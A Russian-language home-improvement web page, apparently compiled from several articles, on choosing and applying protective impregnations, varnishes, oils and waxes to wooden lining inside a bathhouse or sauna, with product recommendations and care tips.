<p>Аналогичными свойствами обладает пропитка для вагонки глубокого проникновения, которая обеспечивает максимальную защиту древесных волокон от разрушения.</p>
<p>Чтобы не темнела и не гнила вагонка, для обработки рекомендованы надежные и безопасные препараты импортного и отечественного производства.</p>
<p>Особой популярностью пользуется продукция известного бренда «Тиккурила»:</p>
<ul>
<li>Saunasuoja Supi – акриловая водная пропитка, обеспечивающая защиту от поражения плесени и потемнения. Имеет бесцветную структуру, но с возможностью колеровки под любой оттенок. Состав наносится на чистую поверхность кисточкой или пульверизатором в несколько слоев. Не используется для обработки банной мебели.</li>
<li>Laudesuoja Supi – пропитка на масляной основе для обработки стеновых поверхностей и мебели.</li>
<li>Saunapesu Supi – антисептическая пропитка для удаления известковых отложений и отбеливания древесины.</li>
</ul>
<p style="clear: both"></p>
<p>Среди отечественных аналогов можно выделить следующие препараты:</p>
<ul>
<li>«Евротекс Сауна» – масло для древесины, обеспечивает защиту от повышенной влаги и гниения.</li>
<li>«Усадьба (У 409)» – пропитывающий состав, предотвращающий загрязнение и потемнение деревянных поверхностей.</li>
</ul>
<h2>Защитные лаки для обработки вагонки</h2>
<p>Принимая решение о том, чем лучше пропитать вагонку в бане, важно учесть, что для этих целей нельзя использовать обычные лакокрасочные составы. Краска и лак снижают воздухопроницаемые характеристики древесины, что может привести к накоплению излишней влаги в волокнах и дальнейшему гниению.</p>
<p>Оптимальный выбор – влагозащитные лаки на водной основе с высокими термоизоляционными характеристиками, применяемые для создания стойкого полимерного покрытия.</p>
<p style="clear: both"></p>
<p>Лаковые составы бывают следующих типов:</p>
<ul>
<li>Акриловые. Универсальные средства, разработанные для обработки банных поверхностей. Они защищают древесину от загрязнения, легко наносятся и быстро сохнут. Единственный недостаток составов – появление неприятного запаха при нагревании, поэтому использовать их можно для предбанника и комнаты отдыха.</li>
<li>Алкидные. Обеспечивают надежную защиту от повышенной влажности и горячего пара. К недостаткам относят: длительное время просушки, неприятный запах.</li>
<li>Водоэмульсионные. Экологически чистые и безопасные составы, быстро высыхают и не выделяют резкого запаха при нагревании. Допускается обработка вагонки в бане в моечном и парном отделении.</li>
<li>Полиуретановые. Применяются для внутренней и наружной защиты банных поверхностей от выгорания цвета. Бывают полностью прозрачными или цветными.</li>
<li>Акрил-полиуретановые. Составы разработаны для борьбы с плесенью и поражением болезнетворными микроорганизмами. К тому же они придают древесине привлекательный блеск и полировочный эффект.</li>
</ul>
<p style="clear: both"></p>
<p>Чем покрыть деревянную вагонку в различных функциональных зонах бани? Для этого можно использовать следующие составы:</p>
<ol>
<li>«Евротекс Сауна» – лак на акриловой основе, в состав которого входит воск и антисептик. Он надежно защищает деревянную поверхность от высоких температурных режимов. Кроме того, лак препятствует скоплению влаги, образованию плесени и развитию микроорганизмов. Средство абсолютно безопасно, обладает нейтральным запахом.</li>
<li>Interier Sauna – бесцветный антисептический акриловый состав, предназначенный для защиты деревянных поверхностей. Не используется для потолков.</li>
<li>«Пирилакс» – комплекс антисептических препаратов, применяемых в старых и новых банях для защиты вагонки от загрязнений, возгораний и коррозии. Составы идеально подходят для помещений с особыми условиями эксплуатации – парной, предбанника и моечной.</li>
</ol>
<h2>Особенности обработки вагонки в моечном отделении и предбаннике</h2>
<p>Декоративная отделка в моечном отделении постоянно подвержена негативному воздействию пара и воды. Поэтому обеспечение защиты антисептическими составами – первоочередная задача.</p>
<p style="clear: both"></p>
<p>Покрыть вагонку в бане можно следующими препаратами (наши рекомендации):</p>
<ul>
<li>«Сенеж Сауна» – антисептическая пропитка для защиты древесины от поражения грибками, плесенью и насекомыми-древоточцами. Она предназначена для обработки стеновых, потолочных поверхностей, а также дверных проемов в помещениях с высокой влажностью и перепадами температур.</li>
<li>Dulux Celco Sauna – водный лак с хорошими влаго- и термостойкими характеристиками. Допускается для использования в помещениях с температурным режимом от +70 до +120 градусов. Лак устойчив к потемнению, не имеет неприятного запаха, быстро сохнет.</li>
<li>«Снегурочка 2» – двухкомпонентный антисептический состав предотвращает образование плесени и грибка, обеспечивает санацию древесины, способствует осветлению вагонки, которая потемнела при длительном контакте с водой.</li>
</ul>
<p>Чтобы покрасить вагонку и предотвратить негативное воздействие влаги, пара и температур, необходимо использовать безопасные защитные составы для древесины. Технологию обработки деревянных поверхностей в бане под силу освоить даже начинающему мастеру, имеющему минимальный опыт работы с малярными инструментами.</p>
<h2>Обрабатываем вагонку в бане: только лучшие и безопасные пропитки</h2>
<p style="clear: both"></p>
<p><em>«Теряешь цель – удвой усилия»</em></p>
<p>Снова рад встречи с Вами, уважаемые читатели! Первым делом хочу поздравить всех с Рождеством и пожелать Вам исполнения всех добрых желаний.</p>
<p>Сегодня решил обсудить тонкую, но для многих весьма щепетильную тему. Мнений насчёт того, нужно ли обрабатывать вагонку внутренних помещений бани, много. Для одних, аргумент потемнения и гниения древесины в пользу обработки специальными средствами.</p>
<p>Другие убеждены, что влажность и температура провоцируют испарения от покрытых «химией» досок, а это уже безвредным для здоровья не назовёшь. Третьи принимают компромисс <em>–</em> парилку не обрабатывать, а остальные помещения, да. Итак, <em>–</em> чем обработать вагонку в бане? Попробуем разобраться…</p>
<p>Из этой статьи вы узнаете:</p>
<h2>Защитные пропитки для вагонки</h2>
<p style="clear: both">Вначале, для чего они нужны:</p>
<p><em><u>Во-первых</u></em>: для долговечности; <em><u>Во-вторых</u></em>: для приятного эстетического вида.</p>
<p>Под долговечностью мы понимаем длительную устойчивость разным физическим (избыточной влажности и экстремальным перепадам температур) и биологическим (грибку, плесени, деревожрущим насекомым и т.п.) воздействиям. Под приятным внешним видом, мы понимаем отсутствие тёмных пятен и однородность цветового оттенка вагонки. И ещё один момент – отсутствие неприятного запаха.</p>
<p>Принципиально: для обработки вагонки в бане, категорически нельзя применять обычные краски и лаки. Это приговор своему здоровью. Можно использовать только специальные термостойкие и водоотталкивающие пропитки, созданные для бань и саун.</p>
<blockquote>
<p><em>«Совет. Покупая вагонку нужно не только ознакомиться с сертификатом (она ведь может быть напилена из деревьев, произраставших в экологически «грязной» зоне), но и выяснить, ЧЕМ она была обработана в процессе изготовления. На всякий случай напомню, лучшими породами для бани, считаются осина, липа и ольха».</em></p>
</blockquote>
<h2>Импортные средства</h2>
<p>Здесь традиционный и бесспорный лидер — финская компания Tikkurila (<strong>Тиккурила</strong>). Этот производитель действительно имеет широкий ассортимент товара и лучшее качество. Минусы есть? Конечно есть — это цена.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/kak-sdelat-mezhkomnatnuju-arku-svoimi-rukami-poshagovo.html" target="_blank" class="uc7034a7765c561a6e6d58c216bf4f134"><!-- INLINE RELATED POSTS 1/3 //--><style> .uc7034a7765c561a6e6d58c216bf4f134 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc7034a7765c561a6e6d58c216bf4f134:active, .uc7034a7765c561a6e6d58c216bf4f134:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc7034a7765c561a6e6d58c216bf4f134 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc7034a7765c561a6e6d58c216bf4f134 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uc7034a7765c561a6e6d58c216bf4f134 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .uc7034a7765c561a6e6d58c216bf4f134:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Как сделать межкомнатную арку своими руками пошагово?</span></div></a></div><p>Вот например, <strong>Supi Saunasuoja</strong> — акриловая пропитка для парилки, на водной основе. Держит t до 120°C. Назначение – антисептическая защита от потемнения и плесени. Есть варианты бесцветной – сохраняющей естественный цвет дерева, и колеруемой (позволяющей придать оттенки). Подбирая колер, рекомендуется сделать пробное покрытие.</p>
<p>Наносится широкой плоской кистью или пульверизатором в два слоя. Второй слой через 2-3 часа <strong>Что покрывается</strong> – стены. Для банных полок и потолков – не рекомендуется. Для этого есть другие пропитки этого же производителя.</p>
<p><strong>Supi Laudesuoja</strong> —пропитка на основе масла. Субстанция без запаха и практически без цвета, хотя после нанесения, «выделяет» естественную текстуру дерева. <strong><em>Назначение</em></strong> — водоотталкивающая и грязеотталкивающая парафиновая пропитка глубокого проникновения. Создаёт на поверхности защитный плёночный слой. Легко моется. Наносится в один слой, на очищенные поверхности. <strong>Что покрывается</strong> — банные полки.</p>
<blockquote>
<p><em>«Может возникнуть вопрос – зачем создавать защитный плёночный слой на поверхности полок? Отвечу. Дело в том, что на них (полки) попадает наш пот, содержащий не всю, но некоторую часть таблицы Менделеева. Впитываясь в лавку, он неблагоприятно воздействует на структуру дерева. Поэтому рекомендуется защищать поверхность. Это если кратко».</em></p>
</blockquote>
<p>Для очистки деревянных поверхностей бани, в том числе перед нанесением пропитки, используют кислотное моющее средство <strong>Supi Saunapesu</strong>.</p>
<p><strong><em>Назначение</em></strong> — дезинфекция и растворение известковых отложений. Кроме того, отбеливает поверхность. Субстанция без запаха. <strong>Что чистит</strong> — банные полки, стены и пол.</p>
<p>Все три перечисленных препарата специально разработаны с учётом использования в банных помещениях и позволяют выполнить процесс не только пропитки, но и ухода. И все они относятся к классу – М1 (высший уровень экологической безопасности). Конечно, есть многие другие зарубежные производители, однако дабы не занимать надолго Ваше внимание, выбрал самого «рейтингового», по отзывам и покупкам.</p>
<h2>Отечественные пропитки</h2>
<p style="clear: both"></p>
<p>Наши производители тоже представлены достаточно широко и среди них, есть несколько выраженных лидеров, ставших таковыми благодаря хорошей репутации и балансу «цена — качество». Например, антисептик по дереву — Сенеж сауна. Вообще у «Сенежа» есть разнообразная линейка пропиток для защиты древесины.</p>
<p><strong><em>Назначение</em></strong> – защита от биологических паразитов (грибка, древоточцев, плесени и т.п.), а также гигиеническая (антимикробная) профилактика. Данный антисептик разработан специально для применения в условиях высоких температур и влажности. Наносится широкой кистью, короткошёрстным валиком или пульверизатором в 2-3 слоя.</p>
<p><strong>Что покрывается</strong> — деревянные поверхности, не контактирующие с человеком (стены, потолок, двери — как раз места, обшитые вагонкой).</p>
<p>Несколько слов о применении олифы. Да, она недорогая в цене и после обработки, вагонка приятно выглядит, но олифа, «это не про баню». Скажу кратко:</p>
<p>Во-первых, она практически не защищает дерево от пара.</p>
<p>Во-вторых, при высоких температурах выделяет неприятный запах и вредные токсины.</p>
<p>Так, что сто раз подумайте: использовать «данное масло» в бане или нет.</p>
<p>Ещё неплохо покупается акриловый лак для сауны, <strong>Evrotex Sauna</strong>. Бесцветная субстанция применима в помещениях с t до 150°С.</p>
<p>«Евротекс Сауна» — это антисептик, обеспечивающий водо и грязеотталкивающее покрытие с целью защиты от биологического воздействия, а также антимикробной профилактики. Содержит природный воск, создающий на поверхности вагонки защитную плёнку, которую можно мыть кислотными и нейтральными средствами, без риска повреждения.</p>
<p>Применим как для новых, так и старых (предварительно очищенных) досок. Наносится обычной кистью или распылителем в 2-3 слоя. <strong>Что покрывается</strong> – все деревянные поверхности, кроме банных полков.</p>
<p>Несколько слов об отбеливателях для вагонки. Применяется для поверхностей досок, потемневших в результате грибных окрашиваний и биологических поражений. Также эффективен для «омоложения» старой древесины. Из отечественных средств можно рекомендовать <strong>Сенеж Нео,</strong> сделанный на основе окислителя. Он применим для древесины, которая ранее не обрабатывалась лакокрасочными материалами. Средство без запаха и не влияет на природный цвет древесины.</p>
<p>В завершение отмечу, для работы с вагонкой внутри бани можно использовать разные средства. Но повторю, одно условие – они должны быть созданы специально для бани. Есть всякие варианты средств обработки из цикла «сделай сам». Если Вы уверены в том, что это будет полезно и безопасно – вперёд! Но знайте, сделать «правильный» химический реагент труднее, чем домашнюю колбасу.</p>
<p style="clear: both"> <strong><em></em> </strong> <em>Анекдот про баню</em> . <em>В древнем Китае бани не делились на женские и мужские, но когда население перевалило за миллиард, все поняли, что это была ошибка.</em></p>
<p>Надеюсь, на полезность изложенного материала. Напоследок, как обычно: подписывайтесь на новости и знакомьте с блогом друзей. Удачного и правильного Вам выбора!</p>
<p><em><strong>Цитата мудрости: Вспыльчивый никогда не познает истину .</strong></em></p>
<p><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/iH5ZMTu3LVw"></iframe></p>
<h2>Чем обработать вагонку внутри бани — простая инструкция</h2>
<p style="clear: both">Баня – это место, где человек максимально расслаблен. Ничего не должно отвлекать его от блаженства: ни обстановка, ни посторонние запахи. Издревле бани строились из дерева, актуально это и сейчас. Об экологичности этого материала спорить бесполезно, все единогласно согласятся с этим.</p>
<p>Дерево применяется и для внутренней отделки. Но как же повышенная влажность? Ведь она может вызвать гниение, разве это не так? Секрет долговечности материала состоит в его правильной обработке.</p>
<ul>
<li>Требования</li>
<li>Выбор</li>
<li>Этапы</li>
<li>Уход</li>
</ul>
<h2>Требования к материалам для внутренней отделки бани</h2>
<p style="clear: both"></p>
<p>Чтобы так оббить баню, необходимо уже больше умения.</p>
<p>Чтобы наслаждаться баней и с эстетической стороны, необходимо оформить внутреннее убранство. В качестве материала для обшивки используется вагонка. Не нарушает единства стиля.</p>
<p><strong>Главным принципом является слоган: «Не навреди»</strong>. В бане мы максимально не защищены от внешних воздействий.</p>
<p>Нам хочется расслабиться и отдохнуть от городской суеты. На улице или в квартире мы не можем отгородиться от неприятных воздействий.</p>
<blockquote>
<p>Но парная – совсем другое дело. Пусть хотя бы она будет оазисом в душных городских дебрях. Поэтому материалы для внутренней отделки бани должны отвечать безопасности и экологичности.</p>
</blockquote>
<p>Немаловажным фактором является высокие температуры в этом помещении. Это создает большую «нагрузку» на материал. При таких условиях многие из них становятся токсичными. Стоит забыть о ДВП, ДСП, фанере и пластиковых панелях.</p>
<p>Долгий срок службы – еще один момент, на который хотелось бы обратить внимание. Не смотрите на кажущуюся дешевизну товара. Если вы поскупитесь, то пожалеете об этом.</p>
<p>Видео — как выглядит уже обработанная баня: <br /><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/RyxyruQlWYM"></iframe></p>
<blockquote>
<p>Из-за суровых условий эксплуатации внутреннюю отделку придется делать как минимум раз в 4 года. Оно вам надо? Если вы ответили «нет», то выбирайте качественные материалы. Цена в этом случае играет не последнюю роль.</p>
</blockquote>
<h2>Инструменты для проведения работ</h2>
<p style="clear: both"></p>
<p>Вот собственно то, чем получиться обработать поверхность.</p>
<p>Чтобы работа шла быстро и слаженно необходимые инструменты нужно подготовить заранее. Для обработки вагонки нам их понадобится не так уж и много:</p>
<ul>
<li>Кисть;</li>
<li>Лоток для краски;</li>
<li>Валик;</li>
<li>Краскопульт (желательно, но не обязательно).</li>
</ul>
<p>Работа с лакокрасочными изделиями требует предельной осторожности. Нам понадобятся и дополнительные средства, такие как:</p>
<ul>
<li>Защитные очки;</li>
<li>Резиновые перчатки;</li>
<li>Респиратор;</li>
<li>Защитная одежда.</li>
</ul>
<p>Не забудьте сразу подготовить лакокрасочные материалы и растворитель.</p>
<h2>Выбор и нанесение специальных растворов</h2>
<p style="clear: both"></p>
<p>Обработать можно и краской, но при нагревании будут выделяться запахи.</p>
<p>Выбор подходящего состава для использования его в бане нужно проводить особенно тщательно. Внутри такого помещения создаются «экстремальные условия».</p>
<p>Если вы берете синтетическое вещество, то обратите внимание, что многие из них могут выделять ядовитые соединения.</p>
<p>Можно конечно оставить поверхность и первозданно чистой, но в условиях повышенной влажности <strong>может начаться быстрое гниение материала</strong>.</p>
<p>Большинству из нас хочется не нарушать приятную атмосферу природной чистоты парилки. В продаже есть специальные краски, применяемые как раз для этих целей.</p>
<p style="clear: both"></p>
<p>Вы получите красивый оттенок, но фактура дерева не сохранится. Они нацелены скорее на декоративную составляющую интерьера. Обычно краски идут на акриловой основе. Если вы нацелены на защиту и сохранение древесных «рисунков», обратить внимание следует на лаки. Выбор нужно делать исходя из конечной цели и состава. По веществу основы делятся на:</p>
<ul>
<li>Акриловые;</li>
<li>Полиуретановые;</li>
<li>Акрило-полиуретановые;</li>
<li>Алкидные;</li>
<li>Водоэмульсионные.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/mozhno-li-kleit-oboi-na-dekorativnuju-shtukaturku.html" target="_blank" class="u56bc3225bfabc7443ae684f415668f28"><!-- INLINE RELATED POSTS 2/3 //--><style> .u56bc3225bfabc7443ae684f415668f28 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u56bc3225bfabc7443ae684f415668f28:active, .u56bc3225bfabc7443ae684f415668f28:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u56bc3225bfabc7443ae684f415668f28 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u56bc3225bfabc7443ae684f415668f28 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u56bc3225bfabc7443ae684f415668f28 .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .u56bc3225bfabc7443ae684f415668f28:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Можно ли клеить обои на декоративную штукатурку?</span></div></a></div><p style="clear: both">Видео — Neomid Sauna (о смесях для обработки): <br /><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/ri0ff2EcMOQ"></iframe> <br /> <strong>Акриловый</strong> – универсальный вариант. Будет отличным выбором для банного помещения. В продаже имеется множество оттенков, поэтому даже самый придирчивый покупатель найдет подходящий вариант.</p>
<p>Акрил позволит не скапливаться грязи на поверхности. Поэтому уборка не составит труда. Еще одно преимущество – быстрота высыхания. Но при воздействии чрезвычайно высоких температур выделяет неприятный запах. Цена на него около 700 руб. за литр.</p>
<p style="clear: both"></p>
<p>Лучше обработать и не думать о проблемах, чем не делать этого и мучатся с ними.</p>
<p><strong>Полиуретановый</strong> также подойдет как для внутренних, так и для наружных работ. Вы можете взять как более насыщенный подавляющий оттенок, так и легкий полупрозрачный.</p>
<p>Если вы нацелены на сохранение естественности, предпочтительнее выбрать последний вариант. Отличным его свойством является защита поверхности от пожелтения. Цена начинается от 700 рублей за литр лака.</p>
<p><strong>Акрилово-полиуретановый лак</strong> сочетает в себе лучшие качества вышеописанных представителей. Благодаря ему, вы сможете позабыть о таких проблемах, которые часто встречаются в парных, как плесень и грибковые поражения. Используя этот лак, вы можете воссоздать вариант воскового покрытия. Оно приобретен благородный ненавязчивый блеск.</p>
<p><strong>Алкидные лаки</strong> призваны защищать поверхность от воздействия влаги. Образуют барьер, препятствующий проникновению воды на вагонку. Недостатками такой основы считается чрезмерно резкий запах и долгое время высыхания.</p>
<p>Если вы решили выбрать этот вариант, то вам придется тщательно проветрить помещение и подождать около двух суток. Только после полного высыхания можно переходить к другим работам. Цена литра около 340 руб.</p>
<p><strong>Водоэмульсионный</strong> отличается экологичностью и практически полным отсутствием запаха. Что немаловажно – быстро сохнет. Цена на такой лак варьируется от производителя: российский от 200 руб./литр, импортный – от 350 руб. за литр.</p>
<p>Кроме лаков можно использовать и восковые составы. Их можно приготовить как самостоятельно, так и купить в готовом варианте.</p>
<blockquote>
<p>Выбирая защитный состав для внутренней отделке бани, в первую очередь, обращайте внимание на его безопасность.</p>
</blockquote>
<h3>Этапы обработки вагонки</h3>
<p style="clear: both"></p>
<p>Чтобы покрыть вагонку в бане не нужно быть специалистом.</p>
<p>С тем, чем обработать вагонку в бане, мы определились. Переходим непосредственно к самой процедуре.</p>
<p>Чтобы отделка долго радовала вас, вагонку необходимо хорошо подготовить к покраске. Ее, как правило, обрабатывают, с двух сторон.</p>
<p><strong>Подготовительные процедуры начинаются с очищения от пыли и грязи</strong>. Для этих целей можно использовать раствор соды в соотношении 150 грамм на 5 литров воды. После того как поверхность высохла, переходим к обезжириванию. Это необходимо для лучшего сцепления состава с поверхностью.</p>
<p style="clear: both"></p>
<p>Шлифовка вагонки, после нужно обработать ее.</p>
<p>Следующим этапом идет шлифование поверхности. Это позволит сделать ее более гладкой и ровной.</p>
<p>Это можно сделать мелкой наждачной бумагой или пемзой.</p>
<p>Рекомендуется обрабатывать вагонку составами против плесени и грибка. Можно покрыть поверхность морилкой, кроме вышеперечисленных свойств, это помогает еще и задержать старение дерева.</p>
<blockquote>
<p>Использование грунтовки – обязательный этап для подготовки поверхности. При выборе необходимо ориентироваться на тип дерева. Если вы не учтете этот фактор, то пользы от этой процедуры не будет. Учитывайте и то, под какую покраску будет использоваться: прозрачную или плотную.</p>
</blockquote>
<p>Древесина – материал, который в значительной степени подвержен воздействию не только плесени, но и насекомых. В этом случае без пропитки не обойтись. Она также препятствует гниению древесины.</p>
<p style="clear: both"></p>
<p>Грибок боится высокой и низкой температуры. Если будете нагревать и потом охлаждать, то его не будет.</p>
<p>При покупке <strong>обращайте внимание на составы на водной основе</strong>. Можно приобрести и готовую пропитанную вагонку. Конечно, и расценки будут другими. Но этот вариант гораздо надежнее, чем самостоятельная обработка.</p>
<p>Подготовительные работы завершены. Чем обработать вагонку в парилке, мы тоже определились.</p>
<blockquote>
<p>Приступаем к нанесению лака. Первый слой наносится аналогично грунтовочному. Со вторым же можно поиграть. Он задает основной тон внутренней отделки. Его можно заколеровать в необходимый оттенок. При выборе состава обращайте внимание на его безопасность для вашего здоровья.</p>
</blockquote>
<p>Видео — как обработать антисептиком на века: <br /><iframe src="https://gonchar-ka.ru/wp-content/themes/breek/assets/images/transparent.gif" data-lazy="true" data-src="https://youtube.com/embed/08CgnJlW8jw"></iframe></p>
<h3>Уход за вагонкой</h3>
<p style="clear: both">Вагонка несмотря на свою прочность и долговечность требует особого ухода. В первую очередь он должен быть регулярным.</p>
<p><strong>Первое, на что нужно обратить внимание</strong>, это то, что помещение должно регулярно просушиваться и проветриваться.</p>
<p>Это благотворно будет действовать на обшивку, да и на климат всего помещения в целом.</p>
<blockquote>
<p>Если, не смотря на ваши старания, на поверхности образовалась грязь, то не спешите использовать химические средства. Попробуйте пройти мягкой тряпочкой слегка смоченной воде.</p>
</blockquote>
<p>В случае, если этот метод не решил проблему – переходим к тяжелой артиллерии. Обычно в магазинах продаются специальные растворы для обработки бань и саун.</p>
<p>Расценки конечно на них кусаются, но и не стоило допускать такого безобразия. Как правило, финского производства. Такие составы не выделяются токсичных веществ, так как предназначены для этой цели.</p>
<blockquote>
<p>Теперь и вы знаете, чем обработать вагонку внутри бани. При покупке, прежде всего, смотрите на состав. И пусть баня радует вас здоровым паром!</p>
</blockquote>
<h2>Чем покрыть вагонку внутри бани</h2>
<p>Никто не сомневается, что для бани лучший отделочный материал – дерево. И почти все используют для отделки внутренних помещений вагонку. Но вот нужно или нет обрабатывать вагонку в бане каждый решает сам. Мнения тут разделились: одни говорят, что без обработки специальными средствами древесина темнеет, теряет привлекательность, гниет и поражается болезнями. Все это так. Но однозначно правы и их оппоненты: сочетание высокой температуры и влажности в парилке, к которым добавляются испарения от обработанных досок, никак не назовешь оздоровительным эффектом. А ведь в баню приходят именно за здоровьем.</p>
<p style="clear: both"> Вагонка замечательно смотрится в бане или сауне</p>
<p>В большинстве своем любители бани и сауны идут на компромисс: в парной вагонку оставляют без обработки, а для комнаты отдыха, моечной используют специальные средства. Вагонка без обработки, конечно со временем приходит в негодность, но менять ее придется не чаще чем раз в 2-5 лет (в зависимости от вида древесины и интенсивности использования парной). Не такие уж это и большие затраты, тем более, что редко у кого парная имеет большие размеры. Для тех же, кто решил и в парилке обработать древесину, есть несколько народных рецептов или специальные (обязательно!!) составы для бани/сауны.</p>
<h2>Чем обработать вагонку в моечной и предбаннике</h2>
<p>Самые популярные готовые средства – специальные пропитки и масла. Фавориты в этом сегменте финны: Sauna (фирмы Belinka), Supi Saunasoja (фирма Tikkurila).</p>
<p style="clear: both"> Состав для обработки древесины в саунах и банях</p>
<p>Отечественные производители тоже стараются сильно отставать от мировых производителей.</p>
<p style="clear: both">Продукт отечественной фирмы «Усадьба» — <em><strong>«У-409»</strong></em> — пропитка для бань, саун, влажный и жилых помещений. Все эти составы сделаны на основе натуральных компонентов. Они создают на поверхности тонкую пленку, которая делает удаление загрязнений проще.</p>
<p>Также, пропитка содержит фунгицидные и инсектицидные добавки, которые предотвращают образование и размножение грибка в бане.</p>
<p><em><strong>«Евротекс-сауна»</strong></em> — антисептик с воском для саун и бань. Это бесцветное покрытие, создающее защитную пленку на поверхности древесины. Состав идеально подойдет для скамеек и полков (для тех, кто решится их обработать).</p>
<p style="clear: both">Пропитку EUROTEX-сауна можно купить в различной по ёмкости упаковке. Ведерко ёмкостью 2,5 литра (на 35 квадратных метров), стоит около 450 руб.</p>
<p>Учитывая стоимость вагонки и других изделий из дерева, стоимость пропитки не кажется сильно высокой. К тому же нужно отметить, что после обработки древесина выглядит намного привлекательнее, легче моется и длительное время не темнеет. Однако есть и минусы: на протяжении 3-5 посещений бани присутствует не очень сильный, но достаточно явный специфический запах.</p>
<p>В комнате отдыха можно использовать состав «Уника Супер» (Unica Super) от той же Tikkurila. Но этот состав меняет цвет древесины, так что для любителей «натурального», подойдет снова-таки Supi Saunasoja.</p>
<h2>Пропитки и масла для парной</h2>
<p>Большинство поклонников бани сходятся на том, что внутри парной вагонку ничем покрывать не нужно. Но если есть такая необходимость, то можно использовать натуральные масла и воск. Некоторые знатоки советуют пропитать доски льняным маслом, в которое можно добавить натуральные ароматические масла по своему выбору. Можно использовать и конопляное масло, и, самый дешевый вариант, подсолнечное, но рафинированное, с минимальным запахом.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gonchar-ka.ru/raznoe/mozhno-li-pokrasit-obychnye-vinilovye-oboi.html" target="_blank" class="uc8963f46c59ac6d26eecaa2696ef1bfd"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc8963f46c59ac6d26eecaa2696ef1bfd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #1ABC9C!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc8963f46c59ac6d26eecaa2696ef1bfd:active, .uc8963f46c59ac6d26eecaa2696ef1bfd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc8963f46c59ac6d26eecaa2696ef1bfd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc8963f46c59ac6d26eecaa2696ef1bfd .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uc8963f46c59ac6d26eecaa2696ef1bfd .postTitle { color:#E67E22; text-decoration: underline!important; font-size: 16px; } .uc8963f46c59ac6d26eecaa2696ef1bfd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также</span>  <span class="postTitle">Можно ли покрасить обычные виниловые обои?</span></div></a></div><p style="clear: both"> Для отделки парной лучше использовать натуральные материалы</p>
<p>Такая обработка позволит создать на поверхности древесины жирную пленку и не позволит грязи проникать вглубь древесины. Но нужно быть готовым к тому, что на протяжении некоторого времени, части тела от соприкосновения с обработанным полоком, будут жирноватыми. Через некоторое время масло впитается (или вытрется), но защитная пленка останется.</p>
<p>Аналогично можно обработать парную растопленным натуральным воском. Перед нанесением воска поверхность нужно тщательно зашкурить и только после этого наносить растопленный воск.</p>
<p>Есть довольно большой выбор пропиток для полков промышленного производства. Например, в той же российской фирме Усадьба есть масло для полок, есть аналогичный состав Евротекс-сауна. Конечно, есть они и у Тиккурила — это масло Supi Laudesuoja.</p>
<blockquote>
<p><strong>Важно!</strong> Чего делать однозначно нельзя, так это использовать для бани или сауны обычные лаки или краски. Дерево должно «дышать», сначала впитывая лишнюю влагу, а затем ее отдавая. При использовании обычных составов древесина полностью лишается этого свойства, к тому же добавляются испарения входящих в состав химических веществ, которые при высоких температурах и влажности очень опасны для здоровья. Это все равно, что оббить парную линолеумом или сайдингом: материалы хорошие, но не для этих целей.</p>
</blockquote>
<p>Если правильно пользоваться парной, вовремя ее проветривать и высушивать, то грибки и короеды в ней не заведутся. Они погибают при высоких и низких температурах:</p>
<p style="clear: both">
<ul>
<li>При температуре 70-80 о С в течение 10 минут погибают споры всех грибков и простейших.</li>
<li>При -15 о С погибают молодые личинки шашеля, и если температура ниже -15 о С держится на протяжении недели, то погибают и взрослые личинки.</li>
